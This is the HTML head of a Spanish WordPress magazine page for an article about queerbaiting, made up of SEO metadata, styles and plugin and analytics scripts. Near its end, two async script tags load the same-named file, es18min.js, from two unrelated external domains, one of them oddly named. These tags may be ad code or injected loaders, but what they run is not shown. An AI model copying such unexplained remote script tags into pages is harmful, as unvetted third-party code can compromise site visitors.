

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/queerbaiting-se-utiliza/
body_size: 39696
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qué es el &#039;queerbaiting&#039; y por qué se utiliza - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<meta name="description" content="Te contamos qué es el queerbaiting y por qué se utiliza en series, cine, teatro y en política. Han acuñado un nuevo término que vuelve a discriminarnos." />
	<link rel="canonical" href="https://ovejarosa.com/queerbaiting-se-utiliza/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qué es el &#039;queerbaiting&#039; y por qué se utiliza - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Te contamos qué es el queerbaiting y por qué se utiliza en series, cine, teatro y en política. Han acuñado un nuevo término que vuelve a discriminarnos." />
	<meta property="og:url" content="https://ovejarosa.com/queerbaiting-se-utiliza/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2018-03-23T12:34:11+00:00" />
	<meta property="article:modified_time" content="2018-03-23T12:43:14+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2.jpg" />
	<meta property="og:image:width" content="1270" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marta Marquez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Marta Marquez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/queerbaiting-se-utiliza/","url":"https://ovejarosa.com/queerbaiting-se-utiliza/","name":"Qué es el 'queerbaiting' y por qué se utiliza - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/queerbaiting-se-utiliza/#primaryimage"},"image":{"@id":"https://ovejarosa.com/queerbaiting-se-utiliza/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2.jpg","datePublished":"2018-03-23T12:34:11+00:00","dateModified":"2018-03-23T12:43:14+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/6f53c820bde89951cb9b24bea7927c34"},"description":"Te contamos qué es el queerbaiting y por qué se utiliza en series, cine, teatro y en política. Han acuñado un nuevo término que vuelve a discriminarnos.","breadcrumb":{"@id":"https://ovejarosa.com/queerbaiting-se-utiliza/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/queerbaiting-se-utiliza/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/queerbaiting-se-utiliza/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2.jpg","width":"1270","height":"720"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/queerbaiting-se-utiliza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Qué es el &#8216;queerbaiting&#8217; y por qué se utiliza"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/6f53c820bde89951cb9b24bea7927c34","name":"Marta Marquez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Marta Marquez"},"url":"https://ovejarosa.com/author/marta-marquez/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Qué es el &#8216;queerbaiting&#8217; y por qué se utiliza del feed" href="https://ovejarosa.com/queerbaiting-se-utiliza/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/15064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=15064' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
